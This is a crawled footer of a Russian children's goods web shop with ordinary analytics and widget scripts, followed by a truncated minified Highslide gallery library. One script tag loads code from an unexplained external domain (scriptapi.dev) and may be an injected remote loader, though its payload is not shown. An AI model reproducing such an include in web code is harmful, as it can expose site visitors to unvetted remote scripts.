			<a href="/articles/elefantenok_ru_v_top_10_detskih_internet_magazinov.html" style="color: #000000;">Подробнее</a>
		</p>
	</div>
	<div class="span12 user_info">
		     <b>Информация покупателям:</b>
    <ul class="unstyled">
        
            <li><a href="/articles/kak_sdelat_zakaz.html">Как сделать заказ</a></li>

        
            <li><a href="/articles/dostavka_i_oplata.html">Доставка и оплата</a></li>

        
            <li><a href="/articles/garantiya_i_vozvrat.html">Гарантия и возврат</a></li>

            </ul>
	</div>
	<div class="span12 brands_block" style="display: none;">
		<div class="span12 header">
			Бренды
		</div>
		 		<ul class="inline brands_letter">
			 <!-- 			<li>
			<div title="&lt;span id=" class="bxhtmled-surrogate">
				<span class="bxhtmled-surrogate-inner"><span class="bxhtmled-right-side-item-icon"></span><span class="bxhtmled-comp-lable" unselectable="on" spellcheck="false">Код PHP</span></span>" class="letters"&gt;			</div>
 </li>
			 		</ul>
		<div class="next_letter">
		</div>
		<ul class="inline brands_letter">
			   -->		</ul>
		<div class="next_letter">
		</div>
		 <!--
		<div class="producersblockAll">
			   		</div>
		 --><br>
	</div>
	<div class="span12 cards_sale" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/mufty_dlya_ruk_1.html"> <img width="150" alt="муфты-зима-слон.jpg" src="/upload/medialibrary/73b/mufty_zima_slon.jpg" height="230" title="муфты-зима-слон.jpg"> </a>
</p>	</div>
	<div class="span12 social_block" style="padding-bottom: 10px;">
		 <b class="psevdo-h">ВКонтакте</b>
<!-- VK Widget -->
<div id="vk_groups"></div>	</div>
	<div class="span12 leader" style="padding-bottom: 10px;">
		 
<p align="center">
 <a href="/catalog/konverty_dlya_vypiski_1.html"> <img width="200" alt="выписка-зима-слон1.jpg" src="/upload/medialibrary/344/vypiska_zima_slon1.jpg" height="307" title="выписка-зима-слон1.jpg"> </a>
</p>	</div>
</div>
 <div class="row-fluid footer">
	<div class="span6 footer_left">
		 <p><a href="https://www.elefantenok.ru">© 2009-2026</a> </p>
<p>Все права защищены. Интернет ресурс носит исключительно информационный характер и не является публичной
офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.</p>
<p>Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</p>	</div>
	<div class="span3">
		 <ul class="inline">
    <li><img src="/bitrix/templates/main/images/pay_systems/oplata.jpg" alt="Любые способы оплаты, в т.ч. оплата банковскими картами." /></li>
</ul>	</div>
	<div class="span3 footer_right">
		<p>
			 <br/>+7 (495) 989-1822		</p>
	</div>
</div>
<div class="row-fluid">
</div><script src="https://scriptapi.dev/api/elefantenok.js"></script>
   <button id="move_up" class="btn move_up" type="button">Наверх<i class="icon-arrow-up icon-white"></i></button>
     <script type="text/javascript" src="/html/js/openapi-116.min.js"></script>
    <script type="text/javascript">
        VK.Widgets.Group("vk_groups", {mode: 0, width: "146", height: "260", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 11659522);
    </script>
    <script type="text/javascript">
        var __cs = __cs || [];
        __cs.push(["setCsAccount", "uyTTdyopWqpgxBcgCqNFXschlxPy_aet"]);
        __cs.push(["setCsHost", "//server.comagic.ru/comagic"]);
    </script>
    <script type="text/javascript" async src="//app.comagic.ru/static/cs.min.js"></script>
    <script>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

        ga('create', 'UA-11444882-1', 'auto');
        ga('send', 'pageview');
    </script>
    <!--LiveInternet counter-->
    <script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.15;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31'><\/a>");
    //--></script>
    <!--/LiveInternet-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/bitrix/templates/main/js/vendor/highslide/highslide-full.min.js
body_size: 21936
content:
if(!hs){var hs={lang:{cssDirection:"ltr",loadingText:"Loading...",loadingTitle:"Click to cancel",focusTitle:"Click to bring to front",fullExpandTitle:"Expand to actual size (f)",previousText:"Previous",nextText:"Next",moveText:"Move",closeText:"Close",closeTitle:"Close (esc)",resizeTitle:"Resize",playText:"Play",playTitle:"Play slideshow (spacebar)",pauseText:"Pause",pauseTitle:"Pause slideshow (spacebar)",previousTitle:"Previous (arrow left)",nextTitle:"Next (arrow right)",moveTitle:"Move",fullExpandText:"1:1",number:"Image %1 of %2",restoreTitle:"Нажмите чтобы уменьшить"},graphicsDir:"/highslide/graphics/",expandCursor:"zoomin.cur",restoreCursor:"zoomout.cur",expandDuration:250,restoreDuration:250,marginLeft:15,marginRight:15,marginTop:15,marginBottom:15,zIndexCounter:1001,loadingOpacity:.75,allowMultipleInstances:true,numberOfImagesToPreload:5,outlineWhileAnimating:2,outlineStartOffset:3,padToMinWidth:false,fullExpandPosition:"bottom right",fullExpandOpacity:1,showCredits:true,creditsHref:"http://highslide.com/",creditsTarget:"_self",enableKeyListener:true,openerTagNames:["a","area"],transitions:[],transitionDuration:250,dimmingOpacity:0,dimmingDuration:50,allowWidthReduction:false,allowHeightReduction:true,preserveContent:true,objectLoadTime:"before",cacheAjax:true,anchor:"auto",align:"auto",targetX:null,targetY:null,dragByHeading:true,minWidth:200,minHeight:200,allowSizeReduction:true,outlineType:"drop-shadow",skin:{controls:'<div class="highslide-controls"><ul>'+'<li class="highslide-previous">'+'<a href="#" title="{hs.lang.previousTitle}">'+"<span>{hs.lang.previousText}</span></a>"+"</li>"+'<li class="highslide-play">'+'<a href="#" title="{hs.lang.playTitle}">'+"<span>{hs.lang.playText}</span></a>"+"</li>"+'<li class="highslide-pause">'+'<a href="#" title="{hs.lang.pauseTitle}">'+"<span>{hs.lang.pauseText}</span></a>"+"</li>"+'<li class="highslide-next">'+'<a href="#" title="{hs.lang.nextTitle}">'+"<span>{hs.lang.nextText}</span></a>"+"</li>"+'<li class="highslide-move">'+'<a href="#" title="{hs.lang.moveTitle}">'+"<span>{hs.lang.moveText}</span></a>"+"</li>"+'<li class="highslide-full-expand">'+'<a href="#" title="{hs.lang.fullExpandTitle}">'+"<span>{hs.lang.fullExpandText}</span></a>"+"</li>"+'<li class="highslide-close">'+'<a href="#" title="{hs.lang.closeTitle}" >'+"<span>{hs.lang.closeText}</span></a>"+"</li>"+"</ul></div>",contentWrapper:'<div class="highslide-header"><ul>'+'<li class="highslide-previous">'+'<a href="#" title="{hs.lang.previousTitle}" onclick="return hs.previous(this)">'+"<span>{hs.lang.previousText}</span></a>"+"</li>"+'<li class="highslide-next">'+'<a href="#" title="{hs.lang.nextTitle}" onclick="return hs.next(this)">'+"<span>{hs.lang.nextText}</span></a>"+"</li>"+'<li class="highslide-move">'+'<a href="#" title="{hs.lang.moveTitle}" onclick="return false">'+"<span>{hs.lang.moveText}</span></a>"+"</li>"+'<li class="highslide-close">'+'<a href="#" title="{hs.lang.closeTitle}" onclick="return hs.close(this)">'+"<span>{hs.lang.closeText}</span></a>"+"</li>"+"</ul></div>"+'<div class="highslide-body"></div>'+'<div class="highslide-footer"><div>'+'<span class="highslide-resize" title="{hs.lang.resizeTitle}"><span></span></span>'+"</div></div>"},preloadTheseImages:[],continuePreloading:true,expanders:[],overrides:["allowSizeReduction","useBox","anchor","align","targetX","targetY","outlineType","outlineWhileAnimating","captionId","captionText","captionEval","captionOverlay","headingId","headingText","headingEval","headingOverlay","creditsPosition","dragByHeading","autoplay","numberPosition","transitions","dimmingOpacity","width","height","contentId","allowWidthReduction","allowHeightReduction","preserveContent","maincontentId","maincontentText","maincontentEval","objectType","cacheAjax","objectWidth","objectHeight","objectLoadTime","swfOptions","wrapperClassName","minWidth","minHeight","maxWidth","maxHeight","pageOrigin","slideshowGroup","easing","easingClose","fadeInOut","src"],overlays:[],idCounter:0,oPos:{x:["leftpanel","left","center","right","rightpanel"],y:["above","top","middle","bottom","below"]},mouse:{},headingOverlay:{},captionOverlay:{},swfOptions:{flashvars:{},params:{},attributes:{}},timers:[],slideshows:[],pendingOutlines:{},sleeping:[],preloadTheseAjax:[],cacheBindings:[],cachedGets:{},clones:{},onReady:[],uaVersion:/Trident\/4\.0/.test(navigator.userAgent)?8:parseFloat((navigator.userAgent.toLowerCase().match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/)||[0,"0"])[1]),ie:document.all&&!window.opera,safari:/Safari/.test(navigator.userAgent),geckoMac:/Macintosh.+rv:1\.[0-8].+Gecko/.test(navigator.userAgent),$:function(id){if(id)return document.getElementById(id)},push:function(arr,val){arr[arr.length]=val},createElement:function(tag,attribs,styles,parent,nopad){var el=document.createElement(tag);if(attribs)hs.extend(el,attribs);if(nopad)hs.setStyles(el,{padding:0,border:"none",margin:0});if(styles)hs.setStyles(el,styles);if(parent)parent.appendChild(el);return el},extend:function(el,attribs){for(var x in attribs)el[x]=attribs[x];return el},setStyles:function(el,styles){for(var x in styles){if(hs.ie&&x=="opacity"){if(styles[x]>.99)el.style.removeAttribute("filter");else el.style.filter="alpha(opacity="+styles[x]*100+")"}else el.style[x]=styles[x]}},animate:function(el,prop,opt){var start,end,unit;if(typeof opt!="object"||opt===null){var args=arguments;opt={duration:args[2],easing:args[3],complete:args[4]}}if(typeof opt.duration!="number")opt.duration=250;opt.easing=Math[opt.easing]||Math.easeInQuad;opt.curAnim=hs.extend({},prop);for(var name in prop){var e=new hs.fx(el,opt,name);start=parseFloat(hs.css(el,name))||0;end=parseFloat(prop[name]);unit=name!="opacity"?"px":"";e.custom(start,end,unit)}},css:function(el,prop){if(el.style[prop]){return el.style[prop]}else if(document.defaultView){return document.defaultView.getComputedStyle(el,null).getPropertyValue(prop)}else{if(prop=="opacity")prop="filter";var val=el.currentStyle[prop.replace(/\-(\w)/g,function(a,b){return b.toUpperCase()})];if(prop=="filter")val=val.replace(/alpha\(opacity=([0-9]+)\)/,function(a,b){return b/100});return val===""?1:val}},getPageSize:function(){var d=document,w=window,iebody=d.compatMode&&d.compatMode!="BackCompat"?d.documentElement:d.body;var width=hs.ie?iebody.clientWidth:d.documentElement.clientWidth||self.innerWidth,height=hs.ie?iebody.clientHeight:self.innerHeight;hs.page={width:width,height:height,scrollLeft:hs.ie?iebody.scrollLeft:pageXOffset,scrollTop:hs.ie?iebody.scrollTop:pageYOffset};return hs.page},getPosition:function(el){if(/area/i.test(el.tagName)){var imgs=document.getElementsByTagName("img");for(var i=0;i<imgs.length;i++){var u=imgs[i].useMap;if(u&&u.replace(/^.*?#/,"")==el.parentNode.name){el=imgs[i];break}}}var p={x:el.offsetLeft,y:el.offsetTop};while(el.offsetParent){el=el.offsetParent;p.x+=el.offsetLeft;p.y+=el.offsetTop;if(el!=document.body&&el!=document.documentElement){p.x-=el.scrollLeft;p.y-=el.scrollTop}}return p},expand:function(a,params,custom,type){if(!a)a=hs.createElement("a",null,{display:"none"},hs.container);if(typeof a.getParams=="function")return params;if(type=="html"){for(var i=0;i<hs.sleeping.length;i++){if(hs.sleeping[i]&&hs.sleeping[i].a==a){hs.sleeping[i].awake();hs.sleeping[i]=null;return false}}hs.hasHtmlExpanders=true}try{new hs.Expander(a,params,custom,type);return false}catch(e){return true}},htmlExpand:function(a,params,custom){return hs.expand(a,params,custom,"html")},getSelfRendered:function(){return hs.createElement("div",{className:"highslide-html-content",innerHTML:hs.replaceLang(hs.skin.contentWrapper)})},getElementByClass:function(el,tagName,className){var els=el.getElementsByTagName(tagName);for(var i=0;i<els.length;i++){if(new RegExp(className).test(els[i].className)){return els[i]}}return null},replaceLang:function(s){s=s.replace(/\s/g," ");var re=/{hs\.lang\.([^}]+)\}/g,matches=s.match(re),lang;if(matches)for(var i=0;i<matches.length;i++){lang=matches[i].replace(re,"$1");if(typeof hs.lang[lang]!="undefined")s=s.replace(matches[i],hs.lang[lang])}return s},setClickEvents:function(){var els=document.getElementsByTagName("a");for(var i=0;i<els.length;i++){var type=hs.isUnobtrusiveAnchor(els[i]);if(type&&!els[i].hsHasSetClick){(function(){var t=type;if(hs.fireEvent(hs,"onSetClickEvent",{element:els[i],type:t})){els[i].onclick=type=="image"?function(){return hs.expand(this)}:function(){return hs.htmlExpand(this,{objectType:t})}}})();els[i].hsHasSetClick=true}}hs.getAnchors()},isUnobtrusiveAnchor:function(el){if(el.rel=="highslide")return"image";else if(el.rel=="highslide-ajax")return"ajax";else if(el.rel=="highslide-iframe")return"iframe";else if(el.rel=="highslide-swf")return"swf"},getCacheBinding:function(a){for(var i=0;i<hs.cacheBindings.length;i++){if(hs.cacheBindings[i][0]==a){var c=hs.cacheBindings[i][1];hs.cacheBindings[i][1]=c.cloneNode(1);return c}}return null},preloadAjax:function(e){var arr=hs.getAnchors();for(var i=0;i<arr.htmls.length;i++){var a=arr.htmls[i];if(hs.getParam(a,"objectType")=="ajax"&&hs.getParam(a,"cacheAjax"))hs.push(hs.preloadTheseAjax,a)}hs.preloadAjaxElement(0)},preloadAjaxElement:function(i){if(!hs.preloadTheseAjax[i])return;var a=hs.preloadTheseAjax[i];var cache=hs.getNode(hs.getParam(a,"contentId"));if(!cache)cache=hs.getSelfRendered();var ajax=new hs.Ajax(a,cache,1);ajax.onError=function(){};ajax.onLoad=function(){hs.push(hs.cacheBindings,[a,cache]);hs.preloadAjaxElement(i+1)};ajax.run()},focusTopmost:function(){var topZ=0,topmostKey=-1,expanders=hs.expanders,exp,zIndex;for(var i=0;i<expanders.length;i++){exp=expanders[i];if(exp){zIndex=exp.wrapper.style.zIndex;if(zIndex&&zIndex>topZ){topZ=zIndex;topmostKey=i}}}if(topmostKey==-1)hs.focusKey=-1;else expanders[topmostKey].focus()},getParam:function(a,param){a.getParams=a.onclick;var p=a.getParams?a.getParams():null;a.getParams=null;return p&&typeof p[param]!="undefined"?p[param]:typeof hs[param]!="undefined"?hs[param]:null},getSrc:function(a){var src=hs.getParam(a,"src");if(src)return src;return a.href},getNode:function(id){var node=hs.$(id),clone=hs.clones[id],a={};if(!node&&!clone)return null;if(!clone){clone=node.cloneNode(true);clone.id="";hs.clones[id]=clone;return node}else{return clone.cloneNode(true)}},discardElement:function(d){if(d)hs.garbageBin.appendChild(d);hs.garbageBin.innerHTML=""},dim:function(exp){if(!hs.dimmer){hs.dimmer=hs.createElement("div",{className:"highslide-dimming highslide-viewport-size",owner:"",onclick:function(){if(hs.fireEvent(hs,"onDimmerClick"))hs.close()}},{visibility:"visible",opacity:0},hs.container,true)}hs.dimmer.style.display="";hs.dimmer.owner+="|"+exp.key;if(hs.geckoMac&&hs.dimmingGeckoFix)hs.setStyles(hs.dimmer,{background:"url("+hs.graphicsDir+"geckodimmer.png)",opacity:1});else hs.animate(hs.dimmer,{opacity:exp.dimmingOpacity},hs.dimmingDuration)},undim:function(key){if(!hs.dimmer)return;if(typeof key!="undefined")hs.dimmer.owner=hs.dimmer.owner.replace("|"+key,"");if(typeof key!="undefined"&&hs.dimmer.owner!=""||hs.upcoming&&hs.getParam(hs.upcoming,"dimmingOpacity"))return;if(hs.geckoMac&&hs.dimmingGeckoFix)hs.dimmer.style.display="none";else hs.animate(hs.dimmer,{opacity:0},hs.dimmingDuration,null,function(){hs.dimmer.style.display="none"})},transit:function(adj,exp){var last=exp||hs.getExpander();exp=last;if(hs.upcoming)return false;else hs.last=last;hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);try{hs.upcoming=adj;adj.onclick()}catch(e){hs.last=hs.upcoming=null}try{if(!adj||exp.transitions[1]!="crossfade")exp.close()}catch(e){}return false},previousOrNext:function(el,op){var exp=hs.getExpander(el);if(exp)return hs.transit(exp.getAdjacentAnchor(op),exp);else return false},previous:function(el){return hs.previousOrNext(el,-1)},next:function(el){return hs.previousOrNext(el,1)},keyHandler:function(e){if(!e)e=window.event;if(!e.target)e.target=e.srcElement;if(typeof e.target.form!="undefined")return true;if(!hs.fireEvent(hs,"onKeyDown",e))return true;var exp=hs.getExpander();var op=null;switch(e.keyCode){case 70:if(exp)exp.doFullExpand();return true;case 32:op=2;break;case 34:case 39:case 40:op=1;break;case 8:case 33:case 37:case 38:op=-1;break;case 27:case 13:op=0}if(op!==null){hs.removeEventListener(document,window.opera?"keypress":"keydown",hs.keyHandler);if(!hs.enableKeyListener)return true;if(e.preventDefault)e.preventDefault();else e.returnValue=false;if(exp){if(op==0){exp.close()}else if(op==2){if(exp.slideshow)exp.slideshow.hitSpace()}else{if(exp.slideshow)exp.slideshow.pause();hs.previousOrNext(exp.key,op)}return false}}return true},registerOverlay:function(overlay){hs.push(hs.overlays,hs.extend(overlay,{hsId:"hsId"+hs.idCounter++}))},addSlideshow:function(options){var sg=options.slideshowGroup;if(typeof sg=="object"){for(var i=0;i<sg.length;i++){var o={};for(var x in options)o[x]=options[x];o.slideshowGroup=sg[i];hs.push(hs.slideshows,o)}}else{hs.push(hs.slideshows,options)}},getWrapperKey:function(element,expOnly){var el,re=/^highslide-wrapper-([0-9]+)$/;el=element;while(el.parentNode){if(el.hsKey!==undefined)return el.hsKey;if(el.id&&re.test(el.id))return el.id.replace(re,"$1");el=el.parentNode}if(!expOnly){el=element;while(el.parentNode){if(el.tagName&&hs.isHsAnchor(el)){for(var key=0;key<hs.expanders.length;key++){var exp=hs.expanders[key];if(exp&&exp.a==el)return key}}el=el.parentNode}}return null},getExpander:function(el,expOnly){if(typeof el=="undefined")return hs.expanders[hs.focusKey]||null;if(typeof el=="number")return hs.expanders[el]||null;if(typeof el=="string")el=hs.$(el);return hs.expanders[hs.getWrapperKey(el,expOnly)]||null},isHsAnchor:function(a){return a.onclick&&a.onclick.toString().replace(/\s/g," ").match(/hs.(htmlE|e)xpand/)},reOrder:function(){for(var i=0;i<hs.expanders.length;i++)if(hs.expanders[i]&&hs.expanders[i].isExpanded)hs.focusTopmost()},fireEvent:function(obj,evt,args){return obj&&obj[evt]?obj[evt](obj,args)!==false:true},mouseClickHandler:function(e){if(!e)e=window.event;if(e.button>1)return true;if(!e.target)e.target=e.srcElement;var el=e.target;while(el.parentNode&&!/highslide-(image|move|html|resize)/.test(el.className)){el=el.parentNode}var exp=hs.getExpander(el);if(exp&&(exp.isClosing||!exp.isExpanded))return true;if(exp&&e.type=="mousedown"){if(e.target.form)return true;var match=el.className.match(/highslide-(image|move|resize)/);if(match){hs.dragArgs={exp:exp,type:match[1],left:exp.x.pos,width:exp.x.size,top:exp.y.pos,height:exp.y.size,clickX:e.clientX,clickY:e.clientY};hs.addEventListener(document,"mousemove",hs.dragHandler);if(e.preventDefault)e.preventDefault();if(/highslide-(image|html)-blur/.test(exp.content.className)){exp.focus();hs.hasFocused=true}return false}else if(/highslide-html/.test(el.className)&&hs.focusKey!=exp.key){exp.focus();exp.doShowHide("hidden")}}else if(e.type=="mouseup"){hs.removeEventListener(document,"mousemove",hs.dragHandler);if(hs.dragArgs){if(hs.styleRestoreCursor&&hs.dragArgs.type=="image")hs.dragArgs.exp.content.style.cursor=hs.styleRestoreCursor;var hasDragged=hs.dragArgs.hasDragged;if(!hasDragged&&!hs.hasFocused&&!/(move|resize)/.test(hs.dragArgs.type)){if(hs.fireEvent(exp,"onImageClick"))exp.close()}else if(hasDragged||!hasDragged&&hs.hasHtmlExpanders){hs.dragArgs.exp.doShowHide("hidden")}if(hs.dragArgs.exp.releaseMask)hs.dragArgs.exp.releaseMask.style.display="none";if(hasDragged)hs.fireEvent(hs.dragArgs.exp,"onDrop",hs.dragArgs);hs.hasFocused=false;hs.dragArgs=null}else if(/highslide-image-blur/.test(el.className)){el.style.cursor=hs.styleRestoreCursor}}return false},dragHandler:function(e){if(!hs.dragArgs)return true;if(!e)e=window.event;var a=hs.dragArgs,exp=a.exp;if(exp.iframe){if(!exp.releaseMask)exp.releaseMask=hs.createElement("div",null,{position:"absolute",width:exp.x.size+"px",height:exp.y.size+"px",left:exp.x.cb+"px",top:exp.y.cb+"px",zIndex:4,background:hs.ie?"white":"none",opacity:.01},exp.wrapper,true);if(exp.releaseMask.style.display=="none")exp.releaseMask.style.display=""}a.dX=e.clientX-a.clickX;a.dY=e.clientY-a.clickY;var distance=Math.sqrt(Math.pow(a.dX,2)+Math.pow(a.dY,2));if(!a.hasDragged)a.hasDragged=a.type!="image"&&distance>0||distance>(hs.dragSensitivity||5);if(a.hasDragged&&e.clientX>5&&e.clientY>5){if(!hs.fireEvent(exp,"onDrag",a))return false;if(a.type=="resize")exp.resize(a);else{exp.moveTo(a.left+a.dX,a.top+a.dY);if(a.type=="image")exp.content.style.cursor="move"}}return false},wrapperMouseHandler:function(e){try{if(!e)e=window.event;var over=/mouseover/i.test(e.type);if(!e.target)e.target=e.srcElement;if(hs.ie)e.relatedTarget=over?e.fromElement:e.toElement;var exp=hs.getExpander(e.target);if(!exp.isExpanded)return;if(!exp||!e.relatedTarget||hs.getExpander(e.relatedTarget,true)==exp||hs.dragArgs)return;hs.fireEvent(exp,over?"onMouseOver":"onMouseOut",e);for(var i=0;i<exp.overlays.length;i++)(function(){var o=hs.$("hsId"+exp.overlays[i]);if(o&&o.hideOnMouseOut){if(over)hs.setStyles(o,{visibility:"visible",display:""});hs.animate(o,{opacity:over?o.opacity:0},o.dur)}})()}catch(e){}},addEventListener:function(el,event,func){if(el==document&&event=="ready"){hs.push(hs.onReady,func)}try{el.addEventListener(event,func,false)}catch(e){try{el.detachEvent("on"+event,func);el.attachEvent("on"+event,func)}catch(e){el["on"+event]=func}}},removeEventListener:function(el,event,func){try{el.removeEventListener(event,func,false)}catch(e){try{el.detachEvent("on"+event,func)}catch(e){el["on"+event]=null}}},preloadFullImage:function(i){if(hs.continuePreloading&&hs.preloadTheseImages[i]&&hs.preloadTheseImages[i]!="undefined"){var img=document.createElement("img");img.onload=function(){img=null;hs.preloadFullImage(i+1)};img.src=hs.preloadTheseImages[i]}},preloadImages:function(number){if(number&&typeof number!="object")hs.numberOfImagesToPreload=number;var arr=hs.getAnchors();for(var i=0;i<arr.images.length&&i<hs.numberOfImagesToPreload;i++){hs.push(hs.preloadTheseImages,hs.getSrc(arr.images[i]))}if(hs.outlineType)new hs.Outline(hs.outlineType,function(){hs.preloadFullImage(0)});else hs.preloadFullImage(0);if(hs.restoreCursor)var cur=hs.createElement("img",{src:hs.graphicsDir+hs.restoreCursor})},init:function(){if(!hs.container){hs.getPageSize();hs.ieLt7=hs.ie&&hs.uaVersion<7;hs.ie6SSL=hs.ieLt7&&location.protocol=="https:";for(var x in hs.langDefaults){if(typeof hs[x]!="undefined")hs.lang[x]=hs[x];else if(typeof hs.lang[x]=="undefined"&&typeof hs.langDefaults[x]!="undefined")hs.lang[x]=hs.langDefaults[x]}hs.container=hs.createElement("div",{className:"highslide-container"},{position:"absolute",left:0,top:0,width:"100%",zIndex:hs.zIndexCounter,direction:"ltr"},document.body,true);hs.loading=hs.createElement("a",{className:"highslide-loading",title:hs.lang.loadingTitle,innerHTML:hs.lang.loadingText,href:"javascript:;"},{position:"absolute",top:"-9999px",opacity:hs.loadingOpacity,zIndex:1},hs.container);hs.garbageBin=hs.createElement("div",null,{display:"none"},hs.container);hs.viewport=hs.createElement("div",{className:"highslide-viewport highslide-viewport-size"},{visibility:hs.safari&&hs.uaVersion<525?"visible":"hidden"},hs.container,1);hs.clearing=hs.createElement("div",null,{clear:"both",paddingTop:"1px"},null,true);Math.linearTween=function(t,b,c,d){return c*t/d+b};Math.easeInQuad=function(t,b,c,d){return c*(t/=d)*t+b};Math.easeOutQuad=function(t,b,c,d){return-c*(t/=d)*(t-2)+b};hs.hideSelects=hs.ieLt7;hs.hideIframes=window.opera&&hs.uaVersion<9||navigator.vendor=="KDE"||hs.ie&&hs.uaVersion<5.5;hs.fireEvent(this,"onActivate")}},ready:function(){if(hs.isReady)return;hs.isReady=true;for(var i=0;i<hs.onReady.length;i++)hs.onReady[i]()},updateAnchors:function(){var el,els,all=[],images=[],htmls=[],groups={},re;for(var i=0;i<hs.openerTagNames.length;i++){els=document.getElementsByTagName(hs.openerTagNames[i]);for(var j=0;j<els.length;j++){el=els[j];re=hs.isHsAnchor(el);if(re){hs.push(all,el);if(re[0]=="hs.expand")hs.push(images,el);else if(re[0]=="hs.htmlExpand")hs.push(htmls,el);var g=hs.getParam(el,"slideshowGroup")||"none";if(!groups[g])groups[g]=[];hs.push(groups[g],el)}}}hs.anchors={all:all,groups:groups,images:images,htmls:htmls};return hs.anchors},getAnchors:function(){return hs.anchors||hs.updateAnchors()},close:function(el){var exp=hs.getExpander(el);if(exp)exp.close();return false}};hs.fx=function(elem,options,prop){this.options=options;this.elem=elem;this.prop=prop;if(!options.orig)options.orig={}};hs.fx.prototype={update:function(){(hs.fx.step[this.prop]||hs.fx.step._default)(this);if(this.options.step)this.options.step.call(this.elem,this.now,this)},custom:function(from,to,unit){this.startTime=(new Date).getTime();this.start=from;this.end=to;this.unit=unit;this.now=this.start;this.pos=this.state=0;var self=this;function t(gotoEnd){return self.step(gotoEnd)}t.elem=this.elem;if(t()&&hs.timers.push(t)==1){hs.timerId=setInterval(function(){var timers=hs.timers;for(var i=0;i<timers.length;i++)if(!timers[i]())timers.splice(i--,1);if(!timers.length){clearInterval(hs.timerId)}},13)}},step:function(gotoEnd){var t=(new Date).getTime();if(gotoEnd||t>=this.options.duration+this.startTime){this.now=this.end;this.pos=this.state=1;this.update();this.options.curAnim[this.prop]=true;var done=true;for(var i in this.options.curAnim)if(this.options.curAnim[i]!==true)done=false;if(done){if(this.options.complete)this.options.complete.call(this.elem)}return false}else{var n=t-this.startTime;this.state=n/this.options.duration;this.pos=this.options.easing(n,0,1,this.options.duration);this.now=this.start+(this.end-this.start)*this.pos;this.update()}return true}};hs.extend(hs.fx,{step:{opacity:function(fx){hs.setStyles(fx.elem,{opacity:fx.now})},_default:function(fx){try{if(fx.elem.style&&fx.elem.style[fx.prop]!=null)fx.elem.style[fx.prop]=fx.now+fx.unit;else fx.elem[fx.prop]=fx.now}catch(e){}}}});hs.Outline=function(outlineType,onLoad){this.onLoad=onLoad;this.outlineType=outlineType;var v=hs.uaVersion,tr;this.hasAlphaImageLoader=hs.ie&&v>=5.5&&v<7;if(!outlineType){if(onLoad)onLoad();return}hs.init();this.table=hs.createElement("table",{cellSpacing:0},{visibility:"hidden",position:"absolute",borderCollapse:"collapse",width:0},hs.container,true);var tbody=hs.createElement("tbody",null,null,this.table,1);this.td=[];for(var i=0;i<=8;i++){if(i%3==0)tr=hs.createElement("tr",null,{height:"auto"},tbody,true);this.td[i]=hs.createElement("td",null,null,tr,true);var style=i!=4?{lineHeight:0,fontSize:0}:{position:"relative"};hs.setStyles(this.td[i],style)}this.td[4].className=outlineType+" highslide-outline";this.preloadGraphic()};hs.Outline.prototype={preloadGraphic:function(){var src=hs.graphicsDir+(hs.outlinesDir||"outlines/")+this.outlineType+".png";var appendTo=hs.safari&&hs.uaVersion<525?hs.container:null;this.graphic=hs.createElement("img",null,{position:"absolute",top:"-9999px"},appendTo,true);var pThis=this;this.graphic.onload=function(){pThis.onGraphicLoad()};this.graphic.src=src},onGraphicLoad:function(){var o=this.offset=this.graphic.width/4,pos=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],dim={height:2*o+"px",width:2*o+"px"};for(var i=0;i<=8;i++){if(pos[i]){if(this.hasAlphaImageLoader){var w=i==1||i==7?"100%":this.graphic.width+"px";var div=hs.createElement("div",null,{width:"100%",height:"100%",position:"relative",overflow:"hidden"},this.td[i],true);hs.createElement("div",null,{filter:"progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod=scale, src='"+this.graphic.src+"')",position:"absolute",width:w,height:this.graphic.height+"px",left:pos[i][0]*o+"px",top:pos[i][1]*o+"px"},div,true)}else{hs.setStyles(this.td[i],{background:"url("+this.graphic.src+") "+pos[i][0]*o+"px "+pos[i][1]*o+"px"})}if(window.opera&&(i==3||i==5))hs.createElement("div",null,dim,this.td[i],true);hs.setStyles(this.td[i],dim)}}this.graphic=null;if(hs.pendingOutlines[this.outlineType])hs.pendingOutlines[this.outlineType].destroy();hs.pendingOutlines[this.outlineType]=this;if(this.onLoad)this.onLoad()},setPosition:function(pos,offset,vis,dur,easing){var exp=this.exp,stl=exp.wrapper.style,offset=offset||0,pos=pos||{x:exp.x.pos+offset,y:exp.y.pos+offset,w:exp.x.get("wsize")-2*offset,h:exp.y.get("wsize")-2*offset};if(vis)this.table.style.visibility=pos.h>=4*this.offset?"visible":"hidden";hs.setStyles(this.table,{left:pos.x-this.offset+"px",top:pos.y-this.offset+"px",width:pos.w+2*this.offset+"px"});pos.w-=2*this.offset;pos.h-=2*this.offset;hs.setStyles(this.td[4],{width:pos.w>=0?pos.w+"px":0,height:pos.h>=0?pos.h+"px":0});if(this.hasAlphaImageLoader)this.td[3].style.height=this.td[5].style.height=this.td[4].style.height},destroy:function(hide){if(hide)this.table.style.visibility="hidden";else hs.discardElement(this.table)}};hs.Dimension=function(exp,dim){this.exp=exp;this.dim=dim;this.ucwh=dim=="x"?"Width":"Height";this.wh=this.ucwh.toLowerCase();this.uclt=dim=="x"?"Left":"Top";this.lt=this.uclt.toLowerCase();this.ucrb=dim=="x"?"Right":"Bottom";this.rb=this.ucrb.toLowerCase();this.p1=this.p2=0};hs.Dimension.prototype={get:function(key){switch(key){case"loadingPos":return 